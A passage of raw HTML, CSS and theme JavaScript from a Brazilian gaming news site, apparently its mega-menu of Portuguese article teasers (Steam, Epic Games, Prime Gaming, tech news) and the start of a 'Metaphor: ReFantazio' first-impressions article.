data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/prime-gaming-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/05\/prime-gaming-confira-a-atualizacao-do-conteudo-de-setembro\/\"  rel=\"bookmark\" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\">Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/09\/confira-os-jogos-gratis-para-assinantes-prime-gaming-disponiveis-em-julho-de-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/B1DfsBwTIFL._SX1600_._AGmerlin_._FMwebp_-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/09\/confira-os-jogos-gratis-para-assinantes-prime-gaming-disponiveis-em-julho-de-2025\/\"  rel=\"bookmark\" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\">Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201365;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/13\/12-demos-gratuitas-jogos-indie-steam-next-fest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Steam acaba de ganhar uma atualiza\u00e7\u00e3o que promete melhorar bastante a experi\u00eancia de quem depende de recursos de acessibilidade para jogar no PC.\" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/thumb-1920-693889-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/13\/12-demos-gratuitas-jogos-indie-steam-next-fest\/\"  rel=\"bookmark\" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\">12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/10\/battlefield-6-arrasa-no-lancamento-e-bate-mais-de-750-mil-jogadores-no-steam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/02\/Battlefield-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/10\/battlefield-6-arrasa-no-lancamento-e-bate-mais-de-750-mil-jogadores-no-steam\/\"  rel=\"bookmark\" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\">Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/30\/runescape-dragonwilds-ja-disponivel-em-portugues-do-brasil-com-suporte-local-para-a-comunidade-da-regiao\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"RuneScape: Dragonwilds j\u00e1 dispon\u00edvel em Portugu\u00eas do Brasil com suporte local para a comunidade da regi\u00e3o\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"RuneScape: Dragonwilds j\u00e1 dispon\u00edvel em Portugu\u00eas do Brasil com suporte local para a comunidade da regi\u00e3o\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/RuneScape-Dragonwilds-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/30\/runescape-dragonwilds-ja-disponivel-em-portugues-do-brasil-com-suporte-local-para-a-comunidade-da-regiao\/\"  rel=\"bookmark\" title=\"RuneScape: Dragonwilds j\u00e1 dispon\u00edvel em Portugu\u00eas do Brasil com suporte local para a comunidade da regi\u00e3o\">RuneScape: Dragonwilds j\u00e1 dispon\u00edvel em Portugu\u00eas do Brasil com suporte local...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/30\/o-classico-dos-arcades-real-bout-fatal-fury-2-the-newcomers-esta-disponivel-no-steam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"O cl\u00e1ssico dos arcades REAL BOUT FATAL FURY 2: THE NEWCOMERS est\u00e1 dispon\u00edvel no Steam\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"O cl\u00e1ssico dos arcades REAL BOUT FATAL FURY 2: THE NEWCOMERS est\u00e1 dispon\u00edvel no Steam\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/REAL-BOUT-FATAL-FURY-2-THE-NEWCOMERS2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/30\/o-classico-dos-arcades-real-bout-fatal-fury-2-the-newcomers-esta-disponivel-no-steam\/\"  rel=\"bookmark\" title=\"O cl\u00e1ssico dos arcades REAL BOUT FATAL FURY 2: THE NEWCOMERS est\u00e1 dispon\u00edvel no Steam\">O cl\u00e1ssico dos arcades REAL BOUT FATAL FURY 2: THE NEWCOMERS...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201407;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/ftc-apela-derrota-antitruste-contra-meta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FTC apela de derrota antitruste contra Meta\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"FTC apela de derrota antitruste contra Meta\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Meta-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/ftc-apela-derrota-antitruste-contra-meta\/\"  rel=\"bookmark\" title=\"FTC apela de derrota antitruste contra Meta\">FTC apela de derrota antitruste contra Meta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/openai-pode-queimar-us-14-bilhoes-e-enfrentar-falencia-em-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OpenAI pode &#8220;quebrar&#8221; em 2027, sugerem relat\u00f3rios\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"OpenAI pode &#8220;quebrar&#8221; em 2027, sugerem relat\u00f3rios\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/8kpjuo6_openai_625x300_03_February_25-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/openai-pode-queimar-us-14-bilhoes-e-enfrentar-falencia-em-2026\/\"  rel=\"bookmark\" title=\"OpenAI pode &#8220;quebrar&#8221; em 2027, sugerem relat\u00f3rios\">OpenAI pode &#8220;quebrar&#8221; em 2027, sugerem relat\u00f3rios<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/sony-confirma-que-esta-saindo-do-mercado-de-tvs-para-entrar-em-parceria-com-a-tcl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sony confirma que est\u00e1 saindo do mercado de TVs para entrar em parceria com a TCL\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sony confirma que est\u00e1 saindo do mercado de TVs para entrar em parceria com a TCL\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Sony-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/sony-confirma-que-esta-saindo-do-mercado-de-tvs-para-entrar-em-parceria-com-a-tcl\/\"  rel=\"bookmark\" title=\"Sony confirma que est\u00e1 saindo do mercado de TVs para entrar em parceria com a TCL\">Sony confirma que est\u00e1 saindo do mercado de TVs para entrar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/16\/openai-confirma-que-testara-anuncios-no-chatgpt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OpenAI confirma que testar\u00e1 an\u00fancios no ChatGPT\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"OpenAI confirma que testar\u00e1 an\u00fancios no ChatGPT\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/8kpjuo6_openai_625x300_03_February_25-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/16\/openai-confirma-que-testara-anuncios-no-chatgpt\/\"  rel=\"bookmark\" title=\"OpenAI confirma que testar\u00e1 an\u00fancios no ChatGPT\">OpenAI confirma que testar\u00e1 an\u00fancios no ChatGPT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://www.centralxbox.com.br/category/xbox-pc/">Todos</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="201368" href="https://www.centralxbox.com.br/category/xbox-pc/boosteroid/">Boosteroid</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="201366" href="https://www.centralxbox.com.br/category/xbox-pc/epic/">Epic Games</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="201364" href="https://www.centralxbox.com.br/category/xbox-pc/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="201369" href="https://www.centralxbox.com.br/category/xbox-pc/geforce-now/">GeForce Now</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="201367" href="https://www.centralxbox.com.br/category/xbox-pc/prime-gaming/">Prime Gaming</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="201365" href="https://www.centralxbox.com.br/category/xbox-pc/steam/">Steam</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="201407" href="https://www.centralxbox.com.br/category/xbox-pc/tech/">Tech</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="100475" href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/">Windows</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/20/ftc-apela-derrota-antitruste-contra-meta/"  rel="bookmark" class="td-image-wrap " title="FTC apela de derrota antitruste contra Meta" ><img class="entry-thumb" src="[data-uri]" alt="" title="FTC apela de derrota antitruste contra Meta" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/Meta-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/tech/" class="td-post-category" >Tech</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/20/ftc-apela-derrota-antitruste-contra-meta/"  rel="bookmark" title="FTC apela de derrota antitruste contra Meta">FTC apela de derrota antitruste contra Meta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/20/epic-games-store-crescimento-e-xbox-pc/"  rel="bookmark" class="td-image-wrap " title="Epic Games Store registra aumento de usuários, mas vendas seguem em baixa" ><img class="entry-thumb" src="[data-uri]" alt="Um dado interno da Epic Games Store confirmou que a loja vem registrando um grande crescimento de usuários, mas com as vendas ainda em baixa." title="Epic Games Store registra aumento de usuários, mas vendas seguem em baixa" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/Epic-Games-Store-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/epic/" class="td-post-category" >Epic Games</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/20/epic-games-store-crescimento-e-xbox-pc/"  rel="bookmark" title="Epic Games Store registra aumento de usuários, mas vendas seguem em baixa">Epic Games Store registra aumento de usuários, mas vendas seguem em&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/20/blood-west-vende-200-mais-no-steam/"  rel="bookmark" class="td-image-wrap " title="Blood West vende 200% mais na Steam após ficar grátis na Epic" ><img class="entry-thumb" src="[data-uri]" alt="" title="Blood West vende 200% mais na Steam após ficar grátis na Epic" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/Blood-West-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/epic/" class="td-post-category" >Epic Games</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/20/blood-west-vende-200-mais-no-steam/"  rel="bookmark" title="Blood West vende 200% mais na Steam após ficar grátis na Epic">Blood West vende 200% mais na Steam após ficar grátis na&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/20/openai-pode-queimar-us-14-bilhoes-e-enfrentar-falencia-em-2026/"  rel="bookmark" class="td-image-wrap " title="OpenAI pode &#8220;quebrar&#8221; em 2027, sugerem relatórios" ><img class="entry-thumb" src="[data-uri]" alt="" title="OpenAI pode &#8220;quebrar&#8221; em 2027, sugerem relatórios" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/10/8kpjuo6_openai_625x300_03_February_25-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/tech/" class="td-post-category" >Tech</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/20/openai-pode-queimar-us-14-bilhoes-e-enfrentar-falencia-em-2026/"  rel="bookmark" title="OpenAI pode &#8220;quebrar&#8221; em 2027, sugerem relatórios">OpenAI pode &#8220;quebrar&#8221; em 2027, sugerem relatórios</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31801"><a href="https://www.centralxbox.com.br/category/artigos/"><i class="fa fa-star"></i>Artigos</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-145613"><a href="#">Mais</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24408"><a href="https://www.centralxbox.com.br/category/analises/"><i class="fa fa-tag"></i>Análises</a></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-145614"><a href="https://www.centralxbox.com.br/category/eventos/"><i class="fa fa-calendar-o"></i>Eventos</a></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-145615"><a href="https://www.centralxbox.com.br/category/ofertas/"><i class="fa fa-money"></i>Ofertas</a></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-145616"><a href="https://www.centralxbox.com.br/raquel/"><i class="fa fa-comments-o"></i>Raquel Gamer</a></a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="131834" data-autoload-tpl-id="116045" data-autoload-type="next" data-autoload-count="2" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-116045"
                    class="post-116045 tdb_templates type-tdb_templates status-publish post"                                         data-post-url="https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/"                     data-post-edit-url=""                     data-post-title="Metaphor: ReFantazio | Primeiras impressões"                >
	                                    <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row"  >
<style scoped>.tdi_18{min-height:0}</style><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_22{vertical-align:baseline;flex-grow:1}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_23 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" >
<style>.tdi_23{margin-top:25px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-top:5px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_23{margin-top:5px!important;margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_23 .tdb-title-text{color:#000000;font-family:Barlow Condensed!important;font-size:42px!important;line-height:1.1!important;font-weight:500!important}.tdi_23 .tdb-title-line:after{height:2px;bottom:40%}.tdi_23 .tdb-title-line{height:50px}.td-theme-wrap .tdi_23{text-align:left}.tdi_23 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_23 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Metaphor: ReFantazio | Primeiras impressões</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_24 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_24" >
<style>.tdi_24{margin-top:-15px!important}</style>
